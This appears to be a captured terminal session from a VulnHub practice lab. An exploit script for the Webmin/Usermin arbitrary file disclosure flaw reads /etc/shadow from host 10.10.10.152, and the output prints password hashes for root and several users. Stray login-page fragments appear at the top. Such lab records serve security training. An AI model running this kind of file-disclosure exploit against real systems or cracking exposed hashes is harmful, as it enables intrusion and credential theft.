 Login
┌──(root㉿kali)-[/home/kali/vulnhub]
Remember lo
└─# ./1.sh /etc/shadow
Arbitrary File Disclosure - Webmin < 1.290 / Usermin < 1.220
[ ! ] https://www.linkedin.com/in/IvanGlinkin/ | @IvanGlinkin
[ ! ] Get information about /etc/shadow file from 10.10.10.152 host
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::